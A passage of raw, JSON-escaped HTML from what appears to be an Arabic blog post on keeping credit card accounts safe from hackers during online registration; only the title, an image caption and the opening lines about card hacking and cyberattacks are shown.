dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eحساب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eالائتمانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eمأمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eالمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eأثناء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eالتسجيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eالإنترنت؟\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\n\u003C\/div\u003E\n\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhY0qAi3Yx87qW-22r6Ud_GzzW0Q6ITWgdYhSVtdpb1aczSAOKypPZXvqf01fFSqSt86rZHxKU4Buc_OvaYsWjhGn44vHrb7GkhxSOP6YngnBAtsZyekT1dDSiCW4hv_I6wv1c5urgs3-kMHmAvrr0mT7rZw5EI0bBQzv4jR65Jhhu7wEE8z0WXSnjJ=s620\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"كيف تحافظ على حساب بطاقتك الائتمانية في مأمن من المتسللين أثناء التسجيل عبر الإنترنت؟\" border=\"0\" data-original-height=\"342\" data-original-width=\"620\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhY0qAi3Yx87qW-22r6Ud_GzzW0Q6ITWgdYhSVtdpb1aczSAOKypPZXvqf01fFSqSt86rZHxKU4Buc_OvaYsWjhGn44vHrb7GkhxSOP6YngnBAtsZyekT1dDSiCW4hv_I6wv1c5urgs3-kMHmAvrr0mT7rZw5EI0bBQzv4jR65Jhhu7wEE8z0WXSnjJ=s16000\" title=\"كيف تحافظ على حساب بطاقتك الائتمانية في مأمن من المتسللين أثناء التسجيل عبر الإنترنت؟\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;كيف تحافظ على حساب بطاقتك الائتمانية في مأمن من المتسللين أثناء التسجيل عبر الإنترنت؟\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأصبح\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاختراق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأمر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاليوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eجعل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأكثر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eرعبا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحيث\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيتم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفدية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهويتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالافتراضية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبسبب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالهجمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإلكترونية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eناحية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأخرى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيتعين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: 